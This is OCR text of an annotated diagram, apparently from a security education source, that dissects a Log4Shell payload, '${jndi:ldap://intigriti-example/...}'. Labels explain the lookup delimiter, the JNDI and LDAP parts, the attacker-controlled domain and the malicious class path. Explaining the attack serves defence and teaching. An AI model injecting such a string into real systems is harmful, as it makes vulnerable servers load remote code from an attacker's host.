 JNDI service type specifies that Log4J
should use the Java Naming and
Directory Interface for resolution
Attacker-controlled domain
where the malicious LDAP server
hosts the exploit payload
${jndi:ldap://intigriti-example/existing-java-class}
Log4J lookup delimiter tells Log4J to
process the content inside as a
dynamic lookup instead of literal
text
Protocol specification defines LDAP
as the network protocol for JNDI to
establish the remote connection.
Path to malicious
Java class